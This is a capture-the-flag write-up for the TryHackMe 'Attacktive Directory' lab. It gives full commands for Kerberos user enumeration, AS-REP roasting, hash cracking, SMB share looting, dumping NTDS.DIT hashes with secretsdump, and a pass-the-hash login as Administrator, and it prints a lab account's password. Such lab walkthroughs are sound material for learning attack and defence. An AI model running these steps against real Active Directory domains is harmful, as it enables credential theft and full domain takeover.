
Description
99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?
| Room | Attacktive Directory |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Creator | tryhackme |
We will solve this room from THM, Attacktive Directory
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.65.231 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
sudo nmap -sCVS -p53,80,88,135,139,445,389,464,593,636,3269,3268,9389,47001 10.10.65.231 -oN nmap.log

Result scan shows that port 53 is running DNS service, port 80 is running MS IIS server, port 88 is running kerberos service, port 139,445 is running SMB service, port 389,3268 is running LDAP.
To avoid DNS resolving issues, better to add domain name in /etc/hosts file at start,
1
echo "10.10.25.31 spookeysec.local" >> /etc/hosts
Now, we can use kerbrute tool to enumerate users from kerberos service (Kerberos is a key authentication service within Active Directory),
1
kerbrute userenum --dc spookysec.local -d "spookysec.local" userlist.txt -t 100 -o kerbrute.log

As the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting.
ASReproasting occurs when a user account has the privilege “Does not require Pre-Authentication” set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
Let’s retrieve Kerberos Tickets using Impacket tool called GetNPUsers.py, which will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.

Let’s take a look at help option on how we can run this tool,
1
python3 /home/kali/impacket/examples/GetNPUsers.py
Now, since we have 2 accounts that we could potentially query a ticket from. So let’s use svc-admin username to query a ticket from with no password,
1
python3 /home/kali/impacket/examples/GetNPUsers.py -dc-ip 10.10.25.31 spookysec.local/svc-admin -no-pass

we got the hash, YAY!!
Looking at the Hashcat Examples Wiki page, the hash type we retrieve from the KDC is Kerberos 5 AS-REP etype 23 (mode 18200).
Let’s use hashcat to crack this hash,
1
hashcat.exe -m 18200 crack.txt rockyou.txt

Now that we got the credentials for svc-admin user, we can try to list shares from SMB service using same user (svc-admin),
1
smbclient -L \\\\10.10.25.31\\ -U "*********"

we can see that there is a backup shares lying around on the network.
Let’s get our hands dirty by getting into the share,
1
smbclient \\\\10.10.25.31\\backup -U "*********"

enumerating the share and we see the backup_credentials.txt file.
Let’s download the file on our system,
1
get backup_credentials.txt

Reading the content of the file and we see the gibberish data,
To decode this gibberish data, we will use CyberChef,

Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account “backup” gets me thinking, What is this the backup account to?
Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes.
Knowing this, let’s use another tool within Impacket called secretsdump.py, which will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. By exploiting this, we will effectively have full control over the AD Domain.
Let’s look at how we can run this tool,
1
python3 /home/kali/impacket/examples/secretsdump.py
Now that we know how to run this tool, we can run the tool and dump the secrets (hashes),
1
python3 /home/kali/impacket/examples/secretsdump.py -dc-ip 10.10.25.31 backup:backup2517860@spookysec.local


secretsdump.py uses DRSUAPI method to dump NTDS.DIT (a database that contains all of the information of an Active Directory domain controller as well as password hashes for domain users).
By this, we now have Administrators NTLM hash. Now, since we have Administrator user hash, we can perform Pass The Hash attack, which will allow us to authenticate as the user without the password.
For this attack, we need to use evil-winrm tool. It doesn’t come pre-installed in kali but we can install it using,
1
sudo gem install evil-winrm

Now, we can see the usage of this tool,
1
evil-winrm -h
Now, after checking the tool usage, we can commence the attack,
1
evil-winrm -i 10.10.25.31 -u Administrator -H ********************************

we’ll get the Administrator user access!!
Now, navigating to svc-admin, backup & Administrator user’s Desktop directory, we can find the respective user flags.
